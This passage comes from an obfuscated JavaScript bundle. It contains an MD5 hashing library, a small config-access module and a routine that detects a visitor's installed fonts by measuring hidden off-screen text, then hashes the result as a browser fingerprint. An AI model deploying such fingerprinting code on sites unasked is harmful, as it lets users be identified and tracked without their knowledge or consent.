              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
